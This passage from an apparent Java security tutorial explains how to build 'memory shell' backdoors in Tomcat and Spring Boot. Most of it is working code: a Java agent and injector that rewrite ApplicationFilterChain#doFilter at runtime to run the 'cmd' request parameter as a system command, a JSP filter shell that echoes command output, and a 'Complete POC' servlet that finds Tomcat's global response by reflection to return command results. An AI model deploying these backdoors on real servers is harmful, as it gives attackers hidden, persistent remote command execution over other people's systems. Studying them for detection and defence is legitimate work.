 Inject_Agent class to inject the Agent. 

6.3. Limitations of Instrumentation
In most cases, we use Instrumentation for bytecode instrumentation, simply put, class redefinition (Class Redefine). However, it has the following limitations: Both premain and agentmain modify bytecode after class files have been loaded. In other words, a Class-type parameter is required; you cannot redefine a class that does not already exist by using only a bytecode file and a custom class name. Bytecode modification of a class is called class transformation (Class Transform). Class transformation ultimately returns to the class redefinition method Instrumentation#redefineClasses, which has the following restrictions:
- The new class and the old class must have the same parent class.
- The new class and the old class must implement the same number of interfaces, and they must be the same interfaces.
- The access modifiers of the new class and old class must be consistent. The number and names of fields in the new and old classes must also be consistent.
- Methods added to or removed from the new and old classes must be modified with
private static/final. - The method body can be modified.
6.4. Agent Memory Shell
Now that we can use Java Agent to modify method bodies in a running JVM, we can Hook methods that the JVM will definitely call and whose Hook will not affect normal business logic to implement a memory shell. Here we use Spring Boot as an example to implement an Agent memory shell.
6.4.1. Tomcat in Spring Boot
We know that Spring Boot embeds an embedded Tomcat as its startup container. Since it is Tomcat, it must have the corresponding component containers. First debug Spring Boot; part of the call stack is shown below.
Context:20, Context_Learn (com.example.spring_controller)
...
(org.springframework.web.servlet.mvc.method.annotation)
handleInternal:808, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method)
doDispatch:1067, DispatcherServlet (org.springframework.web.servlet)
doService:963, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:655, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:53, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilterInternal:100, RequestContextFilter (org.springframework.web.filter)
doFilter:117, OncePerRequestFilter (org.springframework.web.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilterInternal:93, FormContentFilter (org.springframework.web.filter)
doFilter:117, OncePerRequestFilter (org.springframework.web.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilterInternal:201, CharacterEncodingFilter (org.springframework.web.filter)
doFilter:117, OncePerRequestFilter (org.springframework.web.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
...
We can see that ApplicationFilterChain#doFilter() is repeatedly called according to the chain-of-responsibility mechanism.
public void doFilter(ServletRequest request, ServletResponse response)
        throws IOException, ServletException {

        if( Globals.IS_SECURITY_ENABLED ) {
            final ServletRequest req = request;
            final ServletResponse res = response;
            try {
                java.security.AccessController.doPrivileged(
                        (java.security.PrivilegedExceptionAction<Void>) () -> {
                            internalDoFilter(req,res);
                            return null;
                        }
                );
            } ...
            }
        } else {
            internalDoFilter(request,response);
        }
    }
Follow into internalDoFilter().
private void internalDoFilter(ServletRequest request,
                                  ServletResponse response)
        throws IOException, ServletException {

        // Call the next filter if there is one
        if (pos < n) {
            ...
        }
}
Both methods above have ServletRequest and ServletResponse, and hooking them does not affect normal business logic, so they are very suitable for memory-shell echo. Now try to use them.
6.4.2. Implementing a Spring Filter Memory Shell with Java Agent
Reuse the agentmain-Agent above. The key to modifying bytecode lies in the transformer() method, so we only need to override that method.
package com.java.agentmain.instrumentation.transformer;

import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;

import java.lang.instrument.ClassFileTransformer;
import java.lang.instrument.IllegalClassFormatException;
import java.security.ProtectionDomain;

public class Filter_Transform implements ClassFileTransformer {
    @Override
    public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {
        try {

            //获取CtClass 对象的容器 ClassPool
            ClassPool classPool = ClassPool.getDefault();

            //添加额外的类搜索路径
            if (classBeingRedefined != null) {
                ClassClassPath ccp = new ClassClassPath(classBeingRedefined);
                classPool.insertClassPath(ccp);
            }

            //获取目标类
            CtClass ctClass = classPool.get("org.apache.catalina.core.ApplicationFilterChain");

            //获取目标方法
            CtMethod ctMethod = ctClass.getDeclaredMethod("doFilter");

            //设置方法体
            String body = "{" +
                    "javax.servlet.http.HttpServletRequest request = $1\n;" +
                    "String cmd=request.getParameter(\"cmd\");\n" +
                    "if (cmd !=null){\n" +
                    "  Runtime.getRuntime().exec(cmd);\n" +
                    "  }"+
                    "}";
            ctMethod.setBody(body);

            //返回目标类字节码
            byte[] bytes = ctClass.toBytecode();
            return bytes;

        }catch (Exception e){
            e.printStackTrace();
        }
        return null;
    }
}package com.java.filter.transform.agent;
import java.lang.instrument.Instrumentation;
import java.lang.instrument.UnmodifiableClassException;
public class Java_Agent_agentmain_transform {
public static void agentmain(String args, Instrumentation inst) throws InterruptedException, UnmodifiableClassException {
Class [] classes = inst.getAllLoadedClasses();
//获取目标JVM加载的全部类
for(Class cls : classes){
if (cls.getName().equals("com.example.spring.SpringDemoApplication")){
//添加一个transformer到Instrumentation,并重新触发目标类加载
inst.addTransformer(new Filter_Transform(),true);
inst.retransformClasses(cls);
}
}
}
}The Inject_Agent_Spring class is as follows.
package com.java.inject;

import com.sun.tools.attach.*;

import java.io.IOException;
import java.util.List;

public class Inject_Agent_Spring {
    public static void main(String[] args) throws IOException, AttachNotSupportedException, AgentLoadException, AgentInitializationException {
        //调用VirtualMachine.list()获取正在运行的JVM列表
        List<VirtualMachineDescriptor> list = VirtualMachine.list();
        for(VirtualMachineDescriptor vmd : list){
            //遍历每一个正在运行的JVM,如果JVM名称为Sleep_Hello则连接该JVM并加载特定Agent
            if(vmd.displayName().equals("com.example.spring.SpringDemoApplication")){

                //连接指定JVM
                VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());
                //加载Agent
                virtualMachine.loadAgent("out/artifacts/ts_jar/TransformDemo.jar");
                //断开JVM连接
                virtualMachine.detach();
            }
//            System.out.println(vmd.displayName());

        }
    }
}
7. Memory Shell Echo Techniques
Example of a Tomcat Filter echo memory shell
<%! public class Shell_Filter implements Filter {
    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
        String cmd = request.getParameter("cmd");
        response.setContentType("text/html; charset=UTF-8");
        PrintWriter writer = response.getWriter();
        if (cmd != null) {
            try {
                InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();

                //将命令执行结果写入扫描器并读取所有输入
                Scanner scanner = new Scanner(in).useDelimiter("\\A");
                String result = scanner.hasNext()?scanner.next():"";
                scanner.close();
                writer.write(result);
                writer.flush();
                writer.close();
            } catch (IOException e) {
                e.printStackTrace();
            } catch (NullPointerException n) {
                n.printStackTrace();
            }
        }
        chain.doFilter(request, response);
    }
}
%>
7.1. ThreadLocal Response Echo
Not studied
7.2. Echo via Globally Stored Response
Not studied
7.2.1. Complete POC
import org.apache.catalina.connector.Connector;
import org.apache.catalina.core.ApplicationContext;
import org.apache.catalina.core.StandardContext;
import org.apache.catalina.core.StandardService;
import org.apache.coyote.ProtocolHandler;
import org.apache.coyote.RequestGroupInfo;
import org.apache.coyote.RequestInfo;
import org.apache.tomcat.util.net.AbstractEndpoint;

import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.InputStream;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.util.List;
import java.util.Scanner;

@WebServlet("/response")
public class Tomcat_Echo_Response extends HttpServlet {
    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {

        //获取StandardService
        org.apache.catalina.loader.WebappClassLoaderBase webappClassLoaderBase = (org.apache.catalina.loader.WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
        StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();

        System.out.println(standardContext);

        try {
            //获取ApplicationContext
            Field applicationContextField = Class.forName("org.apache.catalina.core.StandardContext").getDeclaredField("context");
            applicationContextField.setAccessible(true);
            ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(standardContext);

            //获取StandardService
            Field standardServiceField = Class.forName("org.apache.catalina.core.ApplicationContext").getDeclaredField("service");
            standardServiceField.setAccessible(true);
            StandardService standardService = (StandardService) standardServiceField.get(applicationContext);

            //获取Connector
            Field connectorsField = Class.forName("org.apache.catalina.core.StandardService").getDeclaredField("connectors");
            connectorsField.setAccessible(true);
            Connector[] connectors = (Connector[]) connectorsField.get(standardService);
            Connector connector = connectors[0];

            //获取Handler
            ProtocolHandler protocolHandler = connector.getProtocolHandler();
            Field handlerField = Class.forName("org.apache.coyote.AbstractProtocol").getDeclaredField("handler");
            handlerField.setAccessible(true);
            org.apache.tomcat.util.net.AbstractEndpoint.Handler handler = (AbstractEndpoint.Handler) handlerField.get(protocolHandler);

            //获取内部类AbstractProtocol$ConnectionHandler的global属性
            Field globalHandler = Class.forName("org.apache.coyote.AbstractProtocol$ConnectionHandler").getDeclaredField("global");
            globalHandler.setAccessible(true);
            RequestGroupInfo global = (RequestGroupInfo) globalHandler.get(handler);

            //获取processors
            Field processorsField = Class.forName("org.apache.coyote.RequestGroupInfo").getDeclaredField("processors");
            processorsField.setAccessible(true);
            List<RequestInfo> requestInfoList = (List<RequestInfo>) processorsField.get(global);

            //获取request和response
            Field requestField = Class.forName("org.apache.coyote.RequestInfo").getDeclaredField("req");
            requestField.setAccessible(true);
            for (RequestInfo requestInfo : requestInfoList){

                //获取org.apache.coyote.Request
                org.apache.coyote.Request request = (org.apache.coyote.Request) requestField.get(requestInfo);

                //通过org.apache.coyote.Request的Notes属性获取继承HttpServletRequest的org.apache.catalina.connector.Request
                org.apache.catalina.connector.Request http_request = (org.apache.catalina.connector.Request) request.getNote(1);
                org.apache.catalina.connector.Response http_response = http_request.getResponse();

                PrintWriter writer = http_response.getWriter();
                String cmd = http_request.getParameter("cmd");

                InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
                Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");
                String result = scanner.hasNext()?scanner.next():"";
                scanner.close();
                writer.write(result);
                writer.flush();
                writer.close();
            }


        } catch (NoSuchFieldException e) {
            e.printStackTrace();
        } catch (ClassNotFoundException e) {
            e.printStackTrace();
        } catch (IllegalAccessException e) {
            e.printStackTrace();
        }
    }
}